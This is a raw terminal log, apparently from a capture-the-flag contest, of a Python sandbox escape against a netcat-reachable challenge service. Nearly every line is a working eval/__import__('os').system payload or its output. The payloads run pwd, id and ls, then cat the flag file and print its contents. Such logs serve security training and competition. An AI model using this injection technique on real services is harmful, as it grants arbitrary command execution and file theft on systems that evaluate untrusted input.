 abdelkader@ubuntu:~$ nc pwn1.chal.ctf.westerns.tokyo 30001
[x for x in [eval("__import__('os').system('pwd')")]]
/home/pysandbox
[0]abdelkader@ubuntu:
abdelkader@ubuntu:~$ [x for x in [eval("__import__('os').system('whoami')")]]
bash: syntax error near unexpected token `('
abdelkader@ubuntu:~$ nc pwn1.chal.ctf.westerns.tokyo 30001
[x for x in [eval("__import__('os').system('pwd')")]]
/home/pysandbox
[0]abdelkader@ubuntu:~$ nc pwn1.chal.ctf.westerns.tokyo 30001
[x for x in [eval("__import__('os').system('whoami')")]]
[256]abdelkader@ubuntu:~$ nc pwn1.chal.ctf.westerns.tokyo 30001
[x for x in [eval("__import__('os').system('id')")]]
uid=60113 gid=60000(pysandbox) groups=60000(pysandbox)
[0]abdelkader@ubuntu:nc pwn1.chal.ctf.westerns.tokyo 30001
[x for x in [eval("__import__('os').system('ls')")]]
flag
run.sh
sandbox.py
[0]abdelkader@ubuntu:~$ nc pwn1.chal.ctf.westerns.tokyo 30001
[x for x in [eval("__import__('os').system('cat flag')")]]
TWCTF{go_to_next_challenge_running_on_port_30002}
[0]abdelkader@ubuntu:~$